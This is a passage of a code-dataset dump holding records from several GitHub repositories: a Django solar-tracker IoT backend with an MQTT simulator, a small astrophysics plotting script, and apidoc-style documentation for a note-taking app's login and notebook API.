\"device_id\"),)\n ordering = ['device_id']\n\n def __unicode__(self):\n return '%s' % (self.device_id)\n\nclass TrackerController(models.Model):\n \"\"\"\n TrackerController Model attributes\n \"\"\"\n STATE_CHOICES = (('ON', 'ON'), ('OFF', 'OFF'),)\n MODE_CHOICES = (('AUTO', 'AUTO'), ('MANUAL', 'MANUAL'), (\"OFF\", \"OFF\"))\n master_controller = models.ForeignKey(MasterController, on_delete=models.PROTECT)\n device_id = models.CharField(('device unique id'), max_length=30)\n description = models.CharField(('description if any'), blank=True, null=True, max_length=30)\n active = models.BooleanField(default=False)\n fault_reason = models.CharField(('reason if device is inactive'), max_length=100)\n inner_temperature = models.DecimalField(max_digits=6, decimal_places=2, default=Decimal(0))\n target_angle = models.DecimalField(max_digits=6, decimal_places=2, default=Decimal(0))\n inclinometers_count = models.IntegerField(('number of inclinometers'), default=0)\n maintanance = models.BooleanField(default=False)\n safe_mode = models.BooleanField(\"Stow position\", default=False)\n wireless_connectivity = models.BooleanField(\"wireless Zigbee health\", default=False)\n wired_connectivity = models.BooleanField(\"wired connectivity RS485 health\", default=False)\n reconfigured = models.BooleanField(\"if device moved to other master\", default=False)\n replaced_tracker_id = models.CharField(('device unique id'), max_length=30)\n state_switch = models.CharField(max_length=10, choices=STATE_CHOICES, default=\"OFF\")\n operating_mode = models.CharField(max_length=10, choices=MODE_CHOICES, default=\"OFF\")\n clk_switch = models.BooleanField(default=False)\n aclk_switch = models.BooleanField(default=False)\n inactive_at = models.DateTimeField(blank=True, null=True)\n version = models.CharField(('FW version'), max_length=10, default=\"0.0\")\n fw_status = models.PositiveSmallIntegerField(\"upgrade status\", default=2)\n tracker_status = models.PositiveSmallIntegerField(\"actuator status\", default=2)\n\n high_wind = models.BooleanField(default=False)\n\n created_at = models.DateTimeField(auto_now_add=True)\n updated_at = models.DateTimeField(auto_now=True)\n\n class Meta:\n \"\"\"\n Meta\n \"\"\"\n unique_together = ((\"master_controller\", \"device_id\"),)\n ordering = ['device_id']\n\n def __unicode__(self):\n return '%s' % (self.device_id)\n\nclass DriveController(models.Model):\n \"\"\"\n DriveController Model attributes\n \"\"\"\n #except tilt_angle all fields are Actuator's fields\n ACTUATOR_CHOICES = (('AC', 'AC'), ('DC', 'DC'),)\n INSTALLATION_ROW_CHOICES = (('ODD', 'ODD'), ('EVEN', 'EVEN'),)\n tracker_controller = models.ForeignKey(TrackerController, on_delete=models.PROTECT)\n device_id = models.CharField(('device unique id'), max_length=30)\n active = models.BooleanField(default=True) #False incase of any issues\n fault_reason = models.CharField(('reason if device is inactive'), max_length=100)\n actuator_type = models.CharField(max_length=5, choices=ACTUATOR_CHOICES, null=True, blank=True)\n installation_row = models.CharField(max_length=5, choices=INSTALLATION_ROW_CHOICES,\n null=True, blank=True)\n current_consumption = models.DecimalField(max_digits=6, decimal_places=2, default=Decimal(0))\n power_consumption = models.DecimalField(max_digits=6, decimal_places=2, default=Decimal(0))\n inclinometer_tilt_angle = models.DecimalField(max_digits=6, decimal_places=2,\n default=Decimal(0))\n inclinometer_status = models.PositiveSmallIntegerField(\"inclinometer status\", default=2)\n actuator_status = models.PositiveSmallIntegerField(\"actuator status\", default=2)\n\n class Meta:\n \"\"\"\n Meta\n \"\"\"\n unique_together = ((\"tracker_controller\", \"device_id\"),)\n ordering = ['device_id']\n\n def __unicode__(self):\n return '%s' % (self.device_id)\n\n created_at = models.DateTimeField(auto_now_add=True)\n updated_at = models.DateTimeField(auto_now=True)\n\n\nclass ActionProperties(models.Model):\n \"\"\"\n Actions done by users shall be logged\n \"\"\"\n action = models.CharField('Action Performed', max_length=30, blank=True, null=True)\n action_by = models.ForeignKey(User, on_delete=models.SET_NULL, blank=True, null=True)\n email = models.EmailField('email id of user', blank=True, null=True)\n source = models.CharField('Web/PC/controller', max_length=20, blank=True, null=True)\n action_on = models.CharField('db property', max_length=30, blank=True, null=True)\n\n value_int = models.IntegerField('if type=int', blank=True, null=True)\n value_decimal = models.DecimalField(\"if type=decimal\", max_digits=9,\n decimal_places=2, blank=True, null=True)\n value_char = models.CharField(\"if type=char\", max_length=100, blank=True, null=True)\n value_bool = models.NullBooleanField(\"if type=boolean\")\n\n drive_controller = models.ForeignKey(DriveController, blank=True, null=True)\n tracker_controller = models.ForeignKey(TrackerController, blank=True, null=True)\n master_controller = models.ForeignKey(MasterController, blank=True, null=True)\n gateway = models.ForeignKey(Gateway, blank=True, null=True)\n region = models.ForeignKey(Region, blank=True, null=True)\n\n created_at = models.DateTimeField(auto_now_add=True)\n updated_at = models.DateTimeField(auto_now=True)\n message_at = models.DateTimeField(default=datetime.now)\n\nclass ControlCommands(models.Model):\n \"\"\"\n Commands sent by maintenance user will be stored in queue\n \"\"\"\n command = models.TextField(\"json to be sent to client via active socket connection\")\n publish_pattern = models.TextField('mqtt subscriptions', blank=True, null=True)\n sent = models.BooleanField(\"To check message sent or not\", default=False)\n ack = models.BooleanField(\"To check message ack \", default=False)\n action = models.CharField(\"maintenance / stow\", max_length=20, blank=True, null=True)\n user = models.ForeignKey(User, blank=True, null=True)\n tracker_controller = models.ForeignKey(TrackerController, blank=True, null=True)\n master_controller = models.ForeignKey(MasterController, blank=True, null=True)\n gateway = models.ForeignKey(Gateway, blank=True, null=True)\n region = models.ForeignKey(Region, blank=True, null=True)\n\n created_at = models.DateTimeField(auto_now_add=True)\n updated_at = models.DateTimeField(auto_now=True)\n"
},
{
"alpha_fraction": 0.7454349994659424,
"alphanum_fraction": 0.7486573457717896,
"avg_line_length": 26.382352828979492,
"blob_id": "385241a304c0aec3ffb256e44b290e60525ea0a6",
"content_id": "ce3546038ca3b0b6a81d67ed7631878fc571015d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 931,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 34,
"path": "/iot/mytrah/wsgi.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "\"\"\"\nWSGI config for mytrah project.\n\nIt exposes the WSGI callable as a module-level variable named ``application``.\n\nFor more information on this file, see\nhttps://docs.djangoproject.com/en/1.8/howto/deployment/wsgi/\n\"\"\"\n\nimport os\nimport sys\nimport site\n\nsys.stdout = sys.stderr\n\n# Project root\nroot = '/var/www/www.mytrah.com/iot/'\nsys.path.insert(0, root)\n#pylint: disable=invalid-name\n\nos.environ.setdefault(\"DJANGO_SETTINGS_MODULE\", \"mytrah.settings\")\n\n# Packages from virtualenv\nactivate_this = '/var/www/www.mytrah.com/venv/stage/bin/activate_this.py'\nexecfile(activate_this, dict(__file__=activate_this))\n\n# Set environmental variable for Django and fire WSGI handler \nos.environ['DJANGO_SETTINGS_MODULE'] = 'mytrah.settings'\n#os.environ['DJANGO_CONF'] = 'conf.stage'\nos.environ[\"CELERY_LOADER\"] = \"django\"\n#os.environ['HTTPS'] = \"on\"\n\nfrom django.core.wsgi import get_wsgi_application\napplication = get_wsgi_application()\n"
},
{
"alpha_fraction": 0.6896918416023254,
"alphanum_fraction": 0.6896918416023254,
"avg_line_length": 47.25640869140625,
"blob_id": "9c106ac6d3f658e3918d048ce91a998934075d9e",
"content_id": "78b326f84fa31838f2f3f30d324c1c071ebad0d8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1882,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 39,
"path": "/iot/trackercontroller/urls.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "\"\"\"\nurls for trackercontroller app\n\"\"\"\nfrom django.conf.urls import url\n\nurlpatterns = [\n url(r'^dashboard/$', 'trackercontroller.views.dashboard', name=\"Charts and overview\"),\n url(r'^gateways/?region_id=', 'trackercontroller.views.display_gateways',\n name=\"Gateways of specific region\"),\n url(r'^gateways/$', 'trackercontroller.views.display_gateways', name=\"all gateways\"),\n\n url(r'^masters/(?P<gateway_id>[\\w=-]+)/$', 'trackercontroller.views.display_master_controllers',\n name=\"Master Controllers\"),\n\n url(r'^maintenance/$', 'trackercontroller.views.maintenance', name=\"For Maintenance\"),\n url(r'^stow/$', 'trackercontroller.views.stow', name=\"For trackers to stow position\"),\n url(r'^reset/$', 'trackercontroller.views.reset', name=\"For trackers to reset position\"),\n url(r'^firmwareupdate/$', 'trackercontroller.views.firmware_update',\n name=\"Update firmware remotely\"),\n url(r'^firmware/update/version/$', 'trackercontroller.views.firmware_update_version',\n name=\"Send version and checksum\"),\n url(r'^firmware/update/$', 'trackercontroller.views.firmware_update_files',\n name=\"Send Firmware update tar files\"),\n\n url(r'^reports/$', 'trackercontroller.views.reports', name=\"extract reports\"),\n\n url(r'^bulk_updates/$', 'trackercontroller.views.bulk_updates',\n name=\"Group commands for clean, stow and upgrade\"),\n url(r'^bulk_updates_proc/$', 'trackercontroller.views.bulk_updates_proc',\n name=\"Group commands for clean, stow and upgrade\"),\n\n url(r'^inactive_devices/$', 'trackercontroller.views.display_inactive_devices',\n name=\"Inactive devices\"),\n\n url(r'^live_data/$', 'trackercontroller.views.live_data_streaming',\n name=\"Graphs live data\"),\n url(r'^live_data/streaming/$', 'trackercontroller.views.live_data_streaming_ajax',\n name='ajax streaming'),\n]\n"
},
{
"alpha_fraction": 0.6637609004974365,
"alphanum_fraction": 0.6650062203407288,
"avg_line_length": 32.375,
"blob_id": "4c5725d0e36e7005724f5476a468716efacdc4a2",
"content_id": "55aef93edb609ddfd8ebde74caebe924120dd328",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 803,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 24,
"path": "/iot/trackercontroller/mail.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "import smtplib\nfrom email.mime.multipart import MIMEMultipart\nfrom email.mime.text import MIMEText\nfrom email.header import Header\nfrom email.utils import formataddr\n\ndef send_mail(sender, receivers, subject, message, cc, bcc):\n\n msg = MIMEMultipart('alternative')\n msg['Subject'] = subject\n msg['From'] = formataddr((str(Header('SolarTracker Tech Team', 'utf-8')), sender))\n msg['To'] = \", \".join(receivers)\n msg['Cc'] = ','.join(cc)\n msg['Bcc'] = ','.join(bcc)\n\n msg.attach(MIMEText(message, 'html'))\n print message\n print msg['To']\n try:\n smtpObj = smtplib.SMTP('localhost')\n smtpObj.sendmail(sender, receivers + cc + bcc, msg.as_string())\n print \"Successfully sent email\"\n except smtplib.SMTPException:\n print \"Error: unable to send email\"\n\n\n"
},
{
"alpha_fraction": 0.6244493126869202,
"alphanum_fraction": 0.6392070651054382,
"avg_line_length": 42.238094329833984,
"blob_id": "002e34c01bec2c5212db6123acf6515a48169cd0",
"content_id": "741e3fd99b114d18db901529ea9fdaa88fdff0ab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4540,
"license_type": "no_license",
"max_line_length": 181,
"num_lines": 105,
"path": "/iot/trackercontroller/scripts/simulation.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "import threading\nimport json\nimport re\nimport sys, os, time, datetime\nsys.path.append(os.path.abspath('..'))\nsys.path.append('/var/www/www.mytrah.com/iot/')\nsys.path.append('/var/www/www.mytrah.com/iot/mytrah/')\n#dev server\n#sys.path.append('/var/www/projects/mytrah/Solar-Tracker/Trunk/Source/Web/iot/')\n#sys.path.append('/var/www/projects/mytrah/Solar-Tracker/Trunk/Source/Web/iot/mytrah/')\n\nimport settings\nos.environ.setdefault(\"DJANGO_SETTINGS_MODULE\", \"mytrah.settings\")\nimport django\ndjango.setup()\n\n\nimport paho.mqtt.client as mqtt\n\nfrom trackercontroller.models import Region, Gateway, MasterController, TrackerController, DriveController, ControlCommands, ActionProperties, User\n\n\ndef gateways():\n import time\n while True:\n time.sleep(5)\n region = Region.objects.get(region_id=\"CLX\")\n gateways = Gateway.objects.filter(region=region)\n for gateway in gateways:\n client.publish('monitors/%s'%(gateway.device_id), '{\"active\":true}', 1)\n\ndef masters():\n import time\n from random import randint\n while True:\n time.sleep(3)\n region = Region.objects.get(region_id=\"CLX\")\n masters = MasterController.objects.filter(gateway__region=region)\n windspeed = randint(30, 50)\n for master in masters:\n trackers = str(list(master.trackercontroller_set.all().values_list('device_id', flat='true')))\n message = ' {\"latitude\":12.9577 ,\"longitude\":77.7444 ,\"altitude\":904.3,\"wind_speed\":%s,\"wind_direction\":\"NE\"}' %windspeed\n client.publish('monitors/%s/%s'%(master.gateway.device_id, master.device_id), message, 1)\n message = '{\"active_wireless_connectivity\":%s,\"inactive_wireless_connectivity\":[],\"active_wired_connectivity\":[],\"inactive_wired_connectivity\":%s}' %(trackers, trackers)\n client.publish('monitors/%s/%s'%(master.gateway.device_id, master.device_id), message, 1)\n\n\ndef trackers():\n import time\n from random import randint\n while True:\n time.sleep(60)\n region = Region.objects.get(region_id=\"CLX\")\n trackers = TrackerController.objects.filter(master_controller__gateway__region=region)\n for tracker in trackers:\n print \">>>>>>>>>>>>>>>>>\", tracker.device_id\n target_angle = tracker.target_angle\n if target_angle == 90:\n target_angle = -90\n else:\n target_angle = tracker.target_angle + 1\n \n inclinometer_tilt_angle = target_angle + randint(0, 9)\n if inclinometer_tilt_angle > 90:\n inclinometer_tilt_angle = 90\n\n inner_temperature = randint(15,40) \n current_consumption = randint(1, 9)\n \n params = [inner_temperature, target_angle] +[current_consumption, inclinometer_tilt_angle]*7\n\n drives_data = []\n drive_controllers = tracker.drivecontroller_set.all()\n for dc in drive_controllers:\n msg = {\"device_id\": dc.device_id, \"current_consumption\":current_consumption, \"inclinometer_tilt_angle\":inclinometer_tilt_angle}\n drives_data.append(msg)\n \n message = '{\"operating_mode\":\"MANUAL\",\"inner_temperature\":%s,\"target_angle\":%s,\"drive_controller\": %s}' %(inner_temperature, target_angle, drives_data)\n client.publish('monitors/%s/%s/%s'%(tracker.master_controller.gateway.device_id, tracker.master_controller.device_id, tracker.device_id), message,2)\n\ndef on_connect(client, obj, flags, rc):\n print(\"Connected with Result Code: \"+str(rc))\n \ndef on_publish(client, obj, mid):\n print(\"Publish mesage mid: \"+str(mid))\n\nQOS = 1\nclient = mqtt.Client('mytrah_simulation_client')\n#client.tls_set(\"/etc/mosquitto/certs/ca.crt\", '/etc/mosquitto/certs/server.crt', '/etc/mosquitto/certs/server.key', cert_reqs=ssl.CERT_REQUIRED, tls_version=ssl.PROTOCOL_TLSv1)\nclient.on_connect = on_connect\nclient.on_publish = on_publish\nclient.connect(\"mytrah.embdev.in\", 1883, 60)\n#client.connect(\"10.99.91.26\", 1883, 0)\n\nprint \"******************************************************\"\ngateways_thread = threading.Thread(name='gateways', target=gateways)\ngateways_thread.start()\nprint \">>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>\"\nmasters_thread = threading.Thread(name='masters', target=masters)\nmasters_thread.start()\nprint \"^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^\"\ntrackers_thread = threading.Thread(name='trackers', target=trackers)\ntrackers_thread.start()\n\nclient.loop_forever()\n"
},
{
"alpha_fraction": 0.47887325286865234,
"alphanum_fraction": 0.49921754002571106,
"avg_line_length": 29.380952835083008,
"blob_id": "0e86579637ab52b789e9b6bcf316340425b76d04",
"content_id": "2daa7dca66d3425eb2de9c58a5048804fc84d4a9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 639,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 21,
"path": "/iot/trackercontroller/constants.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "'''\nConstants\n'''\nimport os\nfrom reportlab.lib.enums import TA_CENTER\nfrom reportlab.lib.styles import ParagraphStyle\n\nFIRMWARE_DIR = os.path.dirname(os.path.dirname(os.path.abspath(__file__))) + \\\n '/trackercontroller/firmware/'\n\n#PDF Styles\nSTYLES = {'title': ParagraphStyle('title',\n\t fontName='Helvetica-Bold',\n\t fontSize=14,\n\t leading=42,\n\t alignment=TA_CENTER,\n\t )}\n\nGATEWAY_VERSION = \"0.9.9\"\nMASTER_VERSION= \"0.9.9\"\nTRACKER_VERSION = \"0.9.9\"\n\n"
}
] | 17 |
jngaravitoc/MasterThesis | https://github.com/jngaravitoc/MasterThesis | 46a0ca85a5e27eb6e87c24c24b60e757d0e56ef9 | 689071a0ffde56de1ed7fab0c24038f3958faea7 | e33ca5a2e59214c97aa16ddd42a3ce0a36e4e69b | refs/heads/master | 2021-01-01T18:41:39.953686 | 2015-08-04T15:29:40 | 2015-08-04T15:29:40 | 21,494,069 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5853658318519592,
"alphanum_fraction": 0.5853658318519592,
"avg_line_length": 9.25,
"blob_id": "61e68469a50c0d2225093c2a025163a51341f5d6",
"content_id": "07c7069f54010c889afe4ed5b1999a15e73bb1cc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 41,
"license_type": "no_license",
"max_line_length": 13,
"num_lines": 4,
"path": "/README.md",
"repo_name": "jngaravitoc/MasterThesis",
"src_encoding": "UTF-8",
"text": "MasterThesis\n============\n\nMaster Thesis\n"
},
{
"alpha_fraction": 0.5027573704719543,
"alphanum_fraction": 0.59375,
"avg_line_length": 29.16666603088379,
"blob_id": "0b6c93f6d50a9513257929bbe3957352c82008ca",
"content_id": "10f9dde9b093bdb29f66df212ebe50e54e4e29fa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1088,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 36,
"path": "/Presentation/analytic_spectrum.py",
"repo_name": "jngaravitoc/MasterThesis",
"src_encoding": "UTF-8",
"text": "import numpy as np \nimport matplotlib.pyplot as plt\n\ntau = 1E6\nT = 1E4\nDelta_v = 128.5 * T**(1/2.)*1000 / 3E7\na = 1 / (8.0*np.pi * Delta_v) \nx = np.linspace(-100, 100, 100)\n\ndef slab(tau, x):\n\tJ_slab = 1E3*( np.sqrt(6)/(24.*np.sqrt(np.pi)*a*tau)) * x**2 / (1 + np.cosh(np.sqrt(np.pi**3/54.)*abs(x**3)/(a*tau)))\n\treturn J_slab\ndef sphere(tau, x):\n\tJ_sphere = 1E3*np.sqrt(np.pi)/(np.sqrt(24.0)*a*tau) * x**2 / (1 + np.cosh(np.sqrt(2*np.pi**3 / 27.)*abs(x**3)/(a*tau)))\t\n\treturn J_sphere\n\nJ_slab = slab(1E6, x)\nJ_sphere = sphere(1E6, x)\nplt.plot(x, J_slab, lw=5, label=\"Slab\")\nplt.plot(x, J_sphere, lw=5, label=\"Sphere\")\nplt.xlabel(r\"$\\rm{x}$\",fontsize=25)\nplt.ylabel(r\"$10^3\\rm{J(x)}$\", fontsize=25)\nplt.legend(fontsize=18)\nplt.show()\n\nJ_slab5 = slab(1E5, x)\nJ_slab6 = slab(1E6, x)\nJ_slab7 = slab(1E7, x)\n\nplt.plot(x, J_slab5, lw = 4, label = r\"$\\tau = 10^5$\")\nplt.plot(x, J_slab6, lw = 4, label = r\"$\\tau = 10^6$\")\nplt.plot(x, J_slab7, lw = 4, label = r\"$\\tau = 10^7$\")\nplt.legend(fontsize = 18)\nplt.xlabel(r\"$\\rm{x}$\",fontsize=25)\nplt.ylabel(r\"$10^3\\rm{J(x)}$\", fontsize=25)\nplt.show()\n\n\n"
}
] | 2 |
CCJ4EVER/VNote_API_DOC | https://github.com/CCJ4EVER/VNote_API_DOC | 24fa86ef0b9016da9935ca5a501a19b29a24de6a | 0c90fd9e2eaf1f04cff877d1b7a8df5f09d1c847 | fbca4ee8f25853ab24cd46e96f9445e7920fb7bb | refs/heads/master | 2020-03-22T03:10:53.787422 | 2019-02-12T02:03:22 | 2019-02-12T02:03:22 | 139,417,460 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.78125,
"alphanum_fraction": 0.78125,
"avg_line_length": 31,
"blob_id": "2e9aabc646763bc929bf89d259beb6c2d59a2a2d",
"content_id": "13b6eb8779f4724f8823ade4c0ae955accb723de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 82,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 2,
"path": "/readme.txt",
"repo_name": "CCJ4EVER/VNote_API_DOC",
"src_encoding": "UTF-8",
"text": "在readme.txt的目录下运行脚本\napidoc -i VNote_API_DOC/ VNote_API_DOC/API "
},
{
"alpha_fraction": 0.4638761579990387,
"alphanum_fraction": 0.4755004048347473,
"avg_line_length": 20.701356887817383,
"blob_id": "7bcd08bb3ebf5234025d536e0adb3e7d2c1a8088",
"content_id": "b9290be0878d4182870f2139d372ae4b8533f7d1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 20532,
"license_type": "no_license",
"max_line_length": 197,
"num_lines": 884,
"path": "/api_doc.py",
"repo_name": "CCJ4EVER/VNote_API_DOC",
"src_encoding": "UTF-8",
"text": "\n\"\"\"--------------------------------------------------------------------------------Login Register----------------------------------------------------------------------------------\"\"\"\n\"\"\"\n @api {POST} /V/VNote/register/ 1>注册/忘记密码通用(先要获取验证码/V/VNote/get_code/)\n @apiVersion 0.1.0\n @apiGroup 1.Login Register\n\n\n @apiParam {string} email 邮箱\n @apiParam {string} passwd 密码\n @apiParam {string} active_code 激活码/验证码\n\n @apiSuccessExample {json} Success-Response:\n {\n 'id':id,\n 'nickname':昵称,\n 'username':用户名,\n 'email':邮箱,\n 'is_share':是否分享,\n 'avtar_url': 头像url,\n 'code_style': 代码显示的样式,\n 'sex':性别,\n 'introduction':个人简介,\n 'date_joined':注册日期,\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/register/\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/get_code/ 2>获取验证码\n @apiVersion 0.1.0\n @apiGroup 1.Login Register\n\n\n @apiParam {string} email 邮箱\n\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/get_code/\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/login/ 3>登录\n @apiVersion 0.1.0\n @apiGroup 1.Login Register\n\n\n @apiParam {string} email 邮箱\n @apiParam {string} passwd 密码\n\n\n @apiSuccessExample {json} Success-Response:\n {\n 'id':id,\n 'nickname':昵称,\n 'username':用户名,\n 'email':邮箱,\n 'is_share':是否分享,\n 'avtar_url': 头像url,\n 'code_style': 代码显示的样式,\n 'sex':性别,\n 'introduction':个人简介,\n 'date_joined':注册日期,\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/login/\n\"\"\"\n\n\n\"\"\"------------------------------------------------------------------------------------Book Note------------------------------------------------------------------------------------------\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/get_all_books_and_notes/ 1>获取所有笔记本信息\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n\n @apiParam {string} email 邮箱\n\n @apiSuccess {array} books 笔记本数组,代表新建的笔记本\n @apiSuccess {array} notes 笔记组\n @apiSuccess {string} status 返回状态值\n\n @apiSuccessExample {json} Success-Response:\n {\n 'books':[\n {\n 'name':'',\n 'count':'',\n 'uuid':''\n },\n {}\n\n ],\n 'notes':[\n {\n id:id号,\n book_uuid:所属的笔记本的uuid,\n uuid:笔记的uuid,\n title:笔记的title,\n tags:笔记的标签,\n 'created_at':'',\n 'updated_at':''\n },\n {}\n ],\n\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/get_all_books_and_notes/\n\"\"\"\n\n\n\"\"\"\n @api {POST} /V/VNote/book_detail/ 2>获取某个笔记本里面的笔记信息\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n\n @apiParam {string} email 邮箱\n @apiParam {string} book_uuid 笔记本的UID\n\n @apiSuccess {array} notes 笔记组\n @apiSuccess {string} status 返回状态值\n\n\n @apiSuccessExample {json} Success-Response:\n {\n 'notes':[\n {\n id:id号,\n book_uuid:所属的笔记本的uuid,\n uuid:笔记的uuid,\n title:笔记的title,\n tags:笔记的标签,\n 'created_at':'',\n 'updated_at':''\n },\n {}\n ],\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/book_detail/\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/delete_book/ 3>删除笔记本里面的笔记并删除笔记本\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n\n @apiParam {string} email 邮箱\n @apiParam {string} book_uuid 笔记本的uid\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/delete_book/\n\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/add_book/ 4>添加笔记本\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n\n @apiParam {string} email 邮箱\n @apiParam {string} book_name 笔记本名称\n\n @apiSuccessExample {json} Success-Response:\n {\n 'id':'',\n 'uuid': 笔记本的uuid,\n 'name': 笔记本的名称,\n 'status':0,\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/add_book/\n\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/rename_book/ 5>重命名笔记本\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n\n @apiParam {string} book_title 修改后的笔记本名称\n @apiParam {string} book_uuid 笔记本的uid\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/rename_book/\n\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/clear_trash/ 6>清空垃圾篓\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n\n @apiParam {string} email 邮箱\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/clear_trash/\n\n\"\"\"\n\n\n\"\"\"\n @api {POST} /V/VNote/delete_note/ 7>删除笔记\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n\n @apiParam {string} email 邮箱\n @apiParam {string} note_uuid 笔记uuid\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/delete_note/\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/delete_notes/ 8>批量删除笔记\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n\n @apiParam {string} email 邮箱\n @apiParam {string} note_uuids 多个笔记的uuid\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/delete_notes/\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/add_note/ 9>增加笔记\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n @apiParam {string} book_uuid 笔记本uuid\n @apiParam {string} note_title 笔记title\n @apiParam {string} tags 笔记标签\n @apiParam {string} content 笔记本内容\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/add_note/\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/save_note/ a>保存笔记\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n\n @apiParam {string} note_uuid 笔记uuid\n @apiParam {string} note_title 笔记title\n @apiParam {string} content 笔记本内容\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/save_note/\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/move_note/ b>移动笔记\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n\n @apiParam {string} book_uuid 笔记本uuid\n @apiParam {string} note_uuid 笔记uuid\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/move_note/\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/move_notes/ c>批量移动笔记\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n @apiParam {string} email 邮箱\n @apiParam {string} book_uuid 笔记本uuid\n @apiParam {string} note_uuids 多个笔记的uuid\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/move_notes/\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/delete_note_4erver/ d>永久删除笔记\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n @apiParam {string} note_uuid 笔记uuid\n\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/delete_note_4erver/\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/trash_notes/ e>获取垃圾篓里的笔记\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n @apiParam {string} email 邮箱\n\n\n @apiSuccessExample {json} Success-Response:\n {\n 'trash_notes':[\n {\n 